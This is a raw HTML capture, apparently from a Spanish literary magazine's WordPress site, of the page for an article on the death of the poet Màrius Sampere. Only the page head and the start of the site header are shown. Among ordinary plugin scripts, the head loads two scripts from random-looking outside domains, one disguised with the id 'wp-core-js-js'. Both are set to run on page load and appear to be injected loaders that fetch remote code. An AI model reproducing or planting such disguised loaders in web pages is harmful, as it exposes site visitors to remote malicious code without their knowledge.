

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/fallece-el-poeta-barcelones-marius-sampere/
body_size: 15751
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://revistagaleradas.com/xmlrpc.php" />
<title>Marius Sampere | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="fallece el poeta barcelonés Marius Sampere, noticias del libro" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/fallece-el-poeta-barcelones-marius-sampere/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Marius Sampere | Revista Literaria Española" />
		<meta property="og:description" content="fallece el poeta barcelonés Marius Sampere, noticias del libro" />
		<meta property="og:url" content="https://revistagaleradas.com/fallece-el-poeta-barcelones-marius-sampere/" />
		<meta property="og:image" content="https://revistagaleradas.com/wp-content/uploads/2018/05/samperemod.jpg" />
		<meta property="og:image:secure_url" content="https://revistagaleradas.com/wp-content/uploads/2018/05/samperemod.jpg" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2018-05-28T05:58:55+00:00" />
		<meta property="article:modified_time" content="2018-05-26T21:02:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Marius Sampere | Revista Literaria Española" />
		<meta name="twitter:description" content="fallece el poeta barcelonés Marius Sampere, noticias del libro" />
		<meta name="twitter:image" content="https://revistagaleradas.com/wp-content/uploads/2018/05/samperemod.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/#article","name":"Marius Sampere | Revista Literaria Espa\u00f1ola","headline":"Fallece el poeta barcelon\u00e9s M\u00e0rius Sampere","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/05\/samperemod.jpg","width":300,"height":300},"datePublished":"2018-05-28T07:58:55+02:00","dateModified":"2018-05-26T23:02:51+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/#webpage"},"articleSection":"Noticias"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/noticias\/#listItem","name":"Noticias"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/noticias\/#listItem","position":2,"name":"Noticias","item":"https:\/\/revistagaleradas.com\/category\/noticias\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/#listItem","name":"Fallece el poeta barcelon\u00e9s M\u00e0rius Sampere"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/#listItem","position":3,"name":"Fallece el poeta barcelon\u00e9s M\u00e0rius Sampere","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/noticias\/#listItem","name":"Noticias"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/#webpage","url":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/","name":"Marius Sampere | Revista Literaria Espa\u00f1ola","description":"fallece el poeta barcelon\u00e9s Marius Sampere, noticias del libro","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/05\/samperemod.jpg","@id":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/#mainImage","width":300,"height":300},"primaryImageOfPage":{"@id":"https:\/\/revistagaleradas.com\/fallece-el-poeta-barcelones-marius-sampere\/#mainImage"},"datePublished":"2018-05-28T07:58:55+02:00","dateModified":"2018-05-26T23:02:51+02:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario Fallece el poeta barcelonés Màrius Sampere del feed" href="https://revistagaleradas.com/fallece-el-poeta-barcelones-marius-sampere/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768964244" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768964244" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/1883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=1883' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Ffallece-el-poeta-barcelones-marius-sampere%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Ffallece-el-poeta-barcelones-marius-sampere%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-1883 single-format-standard mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
